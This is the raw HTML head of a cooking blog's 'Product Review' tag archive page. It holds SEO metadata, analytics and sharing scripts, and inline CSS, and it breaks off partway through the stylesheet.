

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tag/product-review/
body_size: 37241
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Product Review Archives - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tag/product-review/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Product Review Archives - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/tag/product-review/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/tag/product-review/","url":"https://www.firsttimercook.com/tag/product-review/","name":"Product Review Archives - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tag/product-review/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tag/product-review/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2018/10/Oats2BSesame2BCookies2B33.png","breadcrumb":{"@id":"https://www.firsttimercook.com/tag/product-review/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tag/product-review/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2018/10/Oats2BSesame2BCookies2B33.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2018/10/Oats2BSesame2BCookies2B33.png","width":735,"height":1102},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tag/product-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Product Review"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Product Review Tag Feed" href="https://www.firsttimercook.com/tag/product-review/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tag\/product-review\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}figure.post-thumbnail{margin-top:0;margin-bottom:20px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article{margin-top:0;padding-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.post-layout-ten.rightsidebar .site-main 